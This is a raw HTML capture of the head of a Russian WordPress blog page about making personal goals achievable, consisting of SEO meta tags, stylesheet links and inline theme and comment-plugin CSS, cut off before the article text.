

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gospodaretsva.com/chto-sdelaet-vashi-celi-dostizhimymi.html
body_size: 44872
content:
<!doctype html> <html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <title>Что сделает Ваши цели достижимыми?</title> <!-- All in One SEO Pro 4.4.8 - aioseo.com --> <meta name="description" content="Абсолютное большинство жителей нашей планеты никогда не достигают своих целей либо потому, что не определяют их с необходимой точностью и конкретностью, либо ..."/> <meta name="robots" content="max-image-preview:large"/> <meta name="keywords" content="терри дин,постановка цели,достижение цели,что сделает ваши цели достижимыми?"/> <link rel="canonical" href="https://gospodaretsva.com/chto-sdelaet-vashi-celi-dostizhimymi.html"/> <meta name="generator" content="All in One SEO Pro (AIOSEO) 4.4.8"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:site_name" content="Пошаговые инструкции ► Блог о компьютерах и программировании для начинающих"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Что сделает Ваши цели достижимыми?"/> <meta property="og:description" content="Абсолютное большинство жителей нашей планеты никогда не достигают своих целей либо потому, что не определяют их с необходимой точностью и конкретностью, либо ..."/> <meta property="og:url" content="https://gospodaretsva.com/chto-sdelaet-vashi-celi-dostizhimymi.html"/> <meta property="article:published_time" content="2013-07-18T04:00:43+00:00"/> <meta property="article:modified_time" content="2020-09-17T11:43:30+00:00"/> <meta name="twitter:card" content="summary"/> <meta name="twitter:title" content="Что сделает Ваши цели достижимыми?"/> <meta name="twitter:description" content="Абсолютное большинство жителей нашей планеты никогда не достигают своих целей либо потому, что не определяют их с необходимой точностью и конкретностью, либо ..."/> <!-- All in One SEO Pro --> <link rel='stylesheet' id='wp-block-library-css' href='https://gospodaretsva.com/wp-includes/css/dist/block-library/style.min.css' media='all'/> <style id='wp-block-library-theme-inline-css' type='text/css'> .wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em} </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1739544067' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://gospodaretsva.com/wp-content/plugins/expert-review/assets/public/css/styles.min.css' media='all'/> <link data-minify="1" rel='stylesheet' id='name-directory-style-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/name-directory/name_directory.css?ver=1739544067' media='all'/> <link data-minify="1" rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://gospodaretsva.com/wp-content/cache/min/1/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=1739544067' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-aioseo_manager .wpd-comment-author, #wpdcom .wpd-blog-aioseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-aioseo_editor .wpd-comment-author, #wpdcom .wpd-blog-aioseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-aioseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-aioseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-aioseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-social_subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-social_subscriber .wpd-comment-author, #wpdcom .wpd-blog-social_subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-social_subscriber .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-social_subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-social_subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-social_subscriber .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble 